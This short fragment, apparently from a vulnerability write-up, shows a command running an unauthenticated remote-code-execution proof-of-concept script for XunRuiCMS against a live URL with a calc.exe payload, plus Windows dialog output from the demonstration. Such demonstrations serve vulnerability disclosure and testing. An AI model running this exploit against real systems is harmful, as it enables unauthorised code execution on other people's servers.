 python3 xunrui_cms_unauth_RCE.py http://www.xunruicms.com calc.exe
PS C:\Users\Administrator\Desktop\src挖掘\pocsuite3-1.8.4\pocsuite3\poc-set\XunRuiCMS Unauth RCE>
需要使用新应用以打开此 ms-calculator 链接
在 Microsoft Store 中查找应用
始终使用此应用
确定